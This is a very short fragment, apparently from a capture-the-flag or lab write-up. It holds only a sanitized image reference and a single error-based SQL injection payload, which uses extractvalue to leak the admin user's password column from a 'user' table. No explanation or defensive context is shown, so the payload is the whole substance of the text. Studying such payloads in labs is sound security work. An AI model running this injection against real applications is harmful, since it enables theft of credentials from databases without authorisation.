 admin' and extractvalue(1,concat(0x3a,(select upw from user where uid="admin")))
